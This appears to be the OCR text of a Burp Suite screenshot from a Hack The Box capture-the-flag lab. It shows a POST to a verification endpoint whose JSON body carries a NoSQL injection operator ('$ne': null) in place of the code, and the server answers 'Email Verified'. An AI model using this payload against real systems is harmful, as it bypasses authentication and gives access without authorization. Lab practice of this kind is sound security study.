 Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 POST /api/verify HTTP/1.1
2 Host: internal-api.graph.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://internal.graph.htb
10 DNT: 1
11 Connection: close
12 Referer: http://internal.graph.htb/
13
14 {
"email":"xenotim@graph.htb",
"code":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 07 Oct 2022 17:47:00 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 27
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: http://internal.graph.htb
9 Vary: Origin
10 Access-Control-Allow-Credentials: true
11 ETag: W/"1b-SdbAfrKRF1j/Bg2ZzwwaQGARjJI"
12
13 {
"result":"Email Verified"
}